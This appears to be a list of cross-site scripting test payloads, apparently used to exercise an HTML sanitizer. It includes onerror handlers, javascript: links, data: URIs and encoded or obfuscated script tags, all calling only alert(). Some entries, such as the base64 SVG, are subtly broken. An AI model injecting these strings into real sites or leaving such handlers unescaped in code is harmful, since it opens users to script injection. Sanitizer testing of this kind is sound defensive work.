 <img src="invalid.jpg" onerror="alert('XSS');">
<img src="x" onerror="alert(String.fromCharCode(88, 83, 83))">
<img src="data:text/html,<script>alert('XSS')</script>">
<a href="javascript:alert('XSS')">Click me</a>
<img src="data:text/html,<script>alert('XSS')</script>">
<img src="data:image/svg+xml;base64,PHN2ZyBvbmxvYWQ9ImFscmVhZCgnWFBZJyk7Ij48Yj48L3N2Zz4=">
&#60;script&#62;alert('XSS')&#60;/script&#62;
<script>var data = {"value": "<img src=x onerror=alert('XSS')>"};</script>
<script>\u0061lert('XSS');</script>
<script>document.body.innerHTML += "<img src=x onerror='alert(1)'>";</script>
<button onclick="alert('XSS')">Click me</button>
<script>var data = {"key": "\u003Cimg src='x' onerror='alert(1)'\u003E"};</script>
alert(String.fromCharCode(60) + 'script' + String.fromCharCode(62) + 'alert("XSS")'
+ String.fromCharCode(60) + '/script' + String.fromCharCode(62));